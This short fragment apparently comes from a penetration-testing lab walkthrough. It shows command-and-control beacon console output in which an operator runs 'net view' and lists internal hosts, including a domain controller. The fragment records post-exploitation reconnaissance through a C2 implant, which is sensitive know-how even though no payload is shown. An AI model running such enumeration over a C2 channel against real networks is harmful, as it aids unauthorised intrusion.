 beacon> net view
[*] Tasked beacon to run net view
[+] host called home, sent: 105057 bytes
[+] received output:
List of hosts:
[+] received output:
Server Name IP Address Platform Version Type Comment
----------- ---------- -------- ------- ---- -------
OWA 192.168.52.138 500 6.1 PDC
ROOT-TVI862UBEH 192.168.52.141 500 5.2